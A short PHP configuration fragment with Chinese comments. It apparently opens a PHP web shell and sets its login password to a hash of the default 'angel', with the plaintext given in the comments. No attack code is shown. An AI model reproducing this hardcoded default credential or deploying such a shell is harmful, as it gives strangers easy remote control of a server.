 /*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel